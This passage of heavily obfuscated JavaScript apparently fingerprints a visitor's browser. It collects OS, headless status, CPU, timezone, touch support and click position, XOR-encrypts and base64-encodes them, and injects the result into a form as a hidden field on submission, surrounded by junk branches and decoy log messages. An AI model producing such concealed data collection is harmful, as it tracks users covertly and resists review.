ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=21923)+-39113);}('\x77\x61\x72',ﹲﹴ=61146)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-13442)+-22911,(ﹲﹴ+=-20941)+-1984,(ﹲﹴ-=1406)+-563,(ﹲﹴ-=2206)+1606,(ﹲﹴ+=-43879)+45489,(ﹲﹴ+=254)+45230,(ﹲﹴ-=8051)+53300,(ﹲﹴ-=-57173)+-3861,(ﹲﹴ-=37058)+33189,(ﹲﹴ+=-5400)+38546);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=-2755),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=38578)](this);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=1401;}(-714,ﹲﱞ+=55816);}(62,ﹲﱞ=-53639))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=48435)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-54471;}(-17494,ﹲﱞ=-18422))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59473)+-85378);}('\x77\x61\x72',ﹲﱞ=26015)](function(ﱣء){return ﱣء+='\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=21046),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-108913;}(-21647,ﹲﹴ=53006))+function(ﱣء){return ﱣء-=ﹲﹴ-=-19025;}(-17017,ﹲﹴ+=-8573))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-38756)+-91983,(ﹲﹴ+=28958)+-120945);}('\x77\x61',ﹲﹴ=53341)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-48080)+-85239,(ﹲﹴ+=1783)+-87065);}('\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D',ﹲﹴ+=-3760);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ+=16125),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=47167)+35262,(ﹲﱞ+=16073)+19202);}('\x70\x70',ﹲﱞ-=27200);}('\x61',ﹲﱞ=39213)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-1437;}(52497,ﹲﹴ=-108))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=18986;}(1948,ﹲﹴ-=30215);}(16972,ﹲﹴ-=-37234))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=23753)+-41364);}('\x64\x65\x62\x75',ﹲﱞ=17714)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-26579;}(124,ﹲﱞ=-24534))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=53466)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ+=-18060);}('\x45\x72\x72\x6F',ﹲﱞ-=22342),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-110320;}(-7368,ﹲﹴ=-54657))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-29229;}(-77963,ﹲﹴ+=-23910);}(-30005,ﹲﹴ+=-18))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-31198)+-29859,(ﹲﹴ+=-5767)+-24096);}('\x61',ﹲﹴ-=15395);}('\x77',ﹲﹴ=14170)](function(ﱣء){return ﱣء+='\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x45\x72',ﹲﹴ+=35917),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=56407)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=41328)+99829,(ﱠﹸ+=47075)+52750,(ﱠﹸ+=-30428)+83191);}('\x61\x70',ﱠﹸ=-58389)](this));const ﱠﹺ=\u004a\u0053\u004f\u004e[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-35269)+126296);}('\x74\x72\x69\x6E\x67\x69\x66',ﹲﱞ+=-28387);}('\x73',ﹲﱞ=-62519)](this[function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﱞ-=24725)]);((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=14904;}(82,ﹲﱞ=-14986))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-34573)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=5072;}(-12768,ﹲﱞ-=45717);}(-11962,ﹲﱞ-=-23423);}(9072,ﹲﱞ=47496))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-61189)+30569,(ﹲﱞ+=-2414)+32978);}('\x6F',ﹲﱞ-=14342);}('\x73\x65\x74\x50\x6C\x61\x74\x66',ﹲﱞ=45076)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=6941;}(-2621,ﹲﹴ-=-37628);}(7222,ﹲﹴ-=8326);}(-4999,ﹲﹴ=-46820))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-100515;}(-5188,ﹲﹴ+=63603);}(2173,ﹲﹴ-=-22884))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=32100)+48173);}('\x6C\x6F',ﹲﹴ=-15970)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-49027)+34211,(ﹲﹴ+=-12921)+47128,(ﹲﹴ-=-42573)+4554,(ﹲﹴ+=19235)+-14723,(ﹲﹴ+=-62010)+47316,(ﹲﹴ+=-28867)+76202,(ﹲﹴ+=22967)+53216,(ﹲﹴ+=41679)+11498);}('\x6E\x61\x6C\x20\x6A',ﹲﹴ-=-21255);}('\x46\x69',ﹲﹴ-=-41746),this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x74',ﹲﹴ-=2188);}('\x73\x79\x73',ﹲﹴ+=-1950)]);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=-20059)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-12327;}(490,ﹲﹴ=12906))+function(ﱣء){return ﱣء-=ﹲﹴ-=59044;}(30529,ﹲﹴ-=-42371))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59916)+-11750);}('\x75',ﹲﱞ+=-64619);}('\x64\x65\x62',ﹲﱞ=16556)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-62211;}(54843,ﹲﱞ=53216))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=51569)+-165174,(ﹲﱞ-=-14330)+-179508);}('\x61',ﹲﱞ-=-51507);}('\x77',ﹲﱞ=62212)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45',ﹲﱞ-=47904),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-21433;}(-73385,ﹲﹴ-=-20454);}(-51587,ﹲﹴ=-10442))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=47282;}(118,ﹲﹴ-=-5020);}(-16425,ﹲﹴ-=42390))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=7585)+23291);}('\x77\x61\x72',ﹲﹴ=-30766)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x50\x55\x3A';}('\x65\x74\x43',ﹲﹴ-=-63619);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ-=63832),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-7957)+-23634);}('\x70\x6C',ﹲﹴ+=-27098);}('\x61\x70',ﹲﹴ=58810)](this);const \u006b\u0065\u0079=this[function(ﱣء){return ﱣء+='\x6F\x6E';}('\x76\x65\x72\x73\x69',ﹲﱞ=7788)][function(ﱣء){return ﱣء+='\x53\x74\x72\x69\x6E\x67';}('\x74\x6F',ﹲﱞ+=-52768)]();const ﱡ‍=new \u0054\u0065\u0078\u0074\u0045\u006e\u0063\u006f\u0064\u0065\u0072()[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-3729)+-40617);}('\x65\x6E\x63\x6F\x64',ﹲﱞ=36989)](ﱠﹺ)[function(ﱣء){return ﱣء+='\x61\x70';}('\x6D',ﹲﱞ-=-33053)]((ﹰ,ﱠﱡ)=>{var ﹲﱞ;return ﹰ^\u006b\u0065\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-64727)+88361);}('\x63\x68\x61\x72\x43\x6F\x64\x65\x41',ﹲﱞ=-23518)](ﱠﱡ%\u006b\u0065\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=37832)+53020);}('\x67\x74',ﹲﱞ-=-55977);}('\x6C\x65\x6E',ﹲﱞ+=17184)]);});const ﱣﹲ=\u0062\u0074\u006f\u0061(\u0053\u0074\u0072\u0069\u006e\u0067[function(ﱣء){return ﱣء+='\x43\x6F\x64\x65';}('\x66\x72\x6F\x6D\x43\x68\x61\x72',ﹲﱞ=15068)](...ﱡ‍));const \u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065=\u0067\u0069\u0074\u0043\u006f\u006d\u006d\u0069\u0074\u0048\u0061\u0073\u0068[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-57747)+-126399);}('\x63',ﹲﱞ+=13447);}('\x6D\x61\x74',ﹲﱞ=55309)](/.{2}/g)[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-45731)+-63372);}('\x6D\x61',ﹲﱞ-=17288)](ﹰ=>{var ﹲﱞ;return \u0053\u0074\u0072\u0069\u006e\u0067[function(ﱣء){return ﱣء+='\x6D\x43\x68\x61\x72\x43\x6F\x64\x65';}('\x66\x72\x6F',ﹲﱞ=-24907)](\u0070\u0061\u0072\u0073\u0065\u0049\u006e\u0074(ﹰ,function(ﱣء){return ﱣء-=ﹲﱞ-=-57353;}(-595,ﹲﱞ-=33057)));})[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-47500)+-84894,(ﹲﱞ-=-22296)+-107185);}('\x6A\x6F',ﹲﱞ+=-25985)]('')[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=24535)+-103794);}('\x70\x6C\x61\x63',ﹲﱞ+=19291);}('\x72\x65',ﹲﱞ+=1844)](/-/g,'');const ﹰﹺ=ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x74\x54\x61\x72\x67\x65\x74';}('\x72',ﹲﱞ+=-32527);}('\x63\x75\x72',ﹲﱞ=32965)];if(!ﹰﹺ||ﹰﹺ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=39577)+11095);}('\x74\x61\x67\x4E\x61\x6D',ﹲﱞ=28583)]!==function(ﱣء){return ﱣء+='\x4F\x52\x4D';}('\x46',ﹲﱞ-=46354)){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=3877;}(-1019,ﹲﱞ-=-32695);}(578,ﹲﱞ+=24187);}(-160,ﹲﱞ=-62516))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-10107)+-11961,(ﹲﱞ-=-24011)+-35975,(ﹲﱞ-=54133)+18177,(ﹲﱞ+=-63957)+82120);}('\x64',ﹲﱞ=22169)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=61523;}(16421,ﹲﱞ=-50685))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=14851)+74618);}('\x6F',ﹲﱞ-=34950);}('\x65\x72\x72',ﹲﱞ=-54405)](function(ﱣء){return ﱣء+='\x75\x62\x6D\x69\x73\x73\x69\x6F\x6E\x20\x65\x76\x65\x6E\x74\x2E';}('\x43\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x70\x61\x72\x65\x6E\x74\x20\x66\x6F\x72\x6D\x20\x6F\x66\x20\x74\x68\x65\x20\x73',ﹲﱞ+=-22693)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-107141;}(55536,ﹲﹴ-=-25100);}(-48292,ﹲﹴ=35037))+function(ﱣء){return ﱣء-=ﹲﹴ+=-239671;}(3127,ﹲﹴ+=39329))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-422)+-51000,(ﹲﹴ-=-2462)+-53445,(ﹲﹴ-=31395)+-22054);}('\x77',ﹲﹴ=51519)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=-30972),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=50192)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-59481;}(1955,ﹲﹴ+=52322);}(-10852,ﹲﹴ-=5051);}(12943,ﹲﹴ=-51415))+function(ﱣء){return ﱣء+=ﹲﹴ-=32623;}(-24500,ﹲﹴ-=-29989))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=35009)+-26080,(ﹲﱞ+=9183)+-35277);}('\x64\x65\x62',ﹲﱞ=61206)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-20383;}(-4799,ﹲﱞ-=-4136);}(4179,ﹲﱞ=3713))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=1728)+12962);}('\x6C\x6F',ﹲﱞ=-14587)](function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79',ﹲﱞ+=-41818)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=37458;}(22147,ﹲﹴ=-14832))-function(ﱣء){return ﱣء+=ﹲﹴ+=-41404;}(-13198,ﹲﹴ-=-50243))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=16560)+-21742);}('\x77\x61\x72',ﹲﹴ=5292)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x3A';}('\x45',ﹲﹴ-=-26228),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-17888)+-50226,(ﹲﹴ+=-58437)+8207,(ﹲﹴ-=241)+8461);}('\x61\x70',ﹲﹴ=32450)](this);return;}let ﱟﹲ=ﹰﹺ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x6F\x72';}('\x65\x72\x79\x53\x65\x6C\x65\x63',ﹲﱞ+=-29224);}('\x71\x75',ﹲﱞ=-59617)](`\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22${\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065}\x22\x5D`);(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=25360;}(-293,ﹲﱞ=-25653))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=30139;}(10909,ﹲﹴ=-13199))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-40587;}(9906,ﹲﹴ+=-36769);}(-6791,ﹲﹴ-=16332)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;if(!ﱟﹲ){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-29516;}(34622,ﹲﱞ=52755))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-63355)+-111301);}('\x77\x61\x72',ﹲﱞ=48056)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x3A';}('\x53\x75\x70\x70\x6F\x72',ﹲﱞ-=-16605);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x6F\x75\x63\x68',ﹲﱞ+=-39472),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=21340;}(-808,ﹲﹴ-=-57225);}(1714,ﹲﹴ=-34562))-function(ﱣء){return ﱣء-=ﹲﹴ+=-79150;}(13480,ﹲﹴ-=-29601))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-44709;}(13687,ﹲﹸ-=56058);}(-8502,ﹲﹸ-=-27443);}(3503,ﹲﹸ=-52396))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-37281;}(663,ﹲﹸ-=-16638);}(255,ﹲﹸ+=-18313)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=31254)+53286);}('\x6F',ﹲﹸ-=-12706);}('\x6C',ﹲﹸ=-34635)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=233)+85187);}('\x45\x78\x65\x63\x75\x74\x69\x6E\x67\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D\x69\x73\x73\x69\x6F\x6E\x2E\x2E',ﹲﹸ-=32191)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=63833;}(44,ﹲﱣ-=2643);}(3891,ﹲﱣ=60086))-function(ﱣء){return ﱣء-=ﹲﱣ-=30935;}(-6265,ﹲﱣ+=21023))||(ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x45\x6C\x65\x6D\x65\x6E\x74';}('\x63\x72\x65\x61\x74\x65',ﹲﱣ=37228)](function(ﱣء){return ﱣء+='\x6E\x70\x75\x74';}('\x69',ﹲﱣ+=-51947))),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=-44670;}(39445,ﹶﱟ-=34627);}(38194,ﹶﱟ-=-59305);}(-22875,ﹶﱟ=-25281))+function(ﱣء){return ﱣء-=ﹶﱟ+=29285;}(22087,ﹶﱟ-=20626))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣ‍+=-31076;}(-10058,ﱣ‍=57073))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=52481;}(3033,ﱣ‍+=27742);}(-13000,ﱣ‍+=21897)&&(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=23027)+-31804);}('\x70',ﱣ‍-=-54810);}('\x74\x79',ﱣ‍=-45932)]=function(ﱣء){return ﱣء+='\x65\x6E';}('\x68\x69\x64\x64',ﱣ‍-=1678)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﹶ-=-80873;}(12651,ﹼﹶ=-64759))+function(ﱣء){return ﱣء+=ﹼﹶ+=-71287;}(3,ﹼﹶ+=55956))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-58849)+15800);}('\x6F',ﹼﹶ-=27613);}('\x65\x72\x72',ﹼﹶ=-46922)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x6F\x61\x64\x3A';}('\x6E\x63\x20\x70\x72\x65\x2D',ﹼﹶ+=9734);}('\x45\x72\x72\x6F\x72\x20\x64\x75\x72\x69\x6E\x67\x20\x61\x73\x79',ﹼﹶ+=-7799),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ+=17011;}(3366,ﹶﱟ=-19982))-function(ﱣء){return ﱣء-=ﹶﱟ+=-55368;}(44057,ﹶﱟ-=-40314))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ+=16937;}(9471,ﹼﱞ+=-14087);}(-4757,ﹼﱞ=-9326))+function(ﱣء){return ﱣء-=ﹼﱞ+=50357;}(-98,ﹼﱞ+=-49618)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=54558)+110169);}('\x77\x61\x72',ﹼﱞ=-55501)](function(ﱣء){return ﱣء+='\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹼﱞ-=26910),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ+=24591;}(57568,ﱠﱣ-=-1087);}(-12396,ﱠﱣ=-25330))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ+=-22340;}(-19504,ﱠﱣ+=-25530);}(-23041,ﱠﱣ-=-44514);}(-6160,ﱠﱣ+=-29099))&&(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ+=-19545)+-62600);}('\x61\x6D',ﱠﱣ-=-46203);}('\x6E',ﱠﱣ=36043)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﹸ-=-56596;}(5047,ﱠﹸ=-16789))-function(ﱣء){return 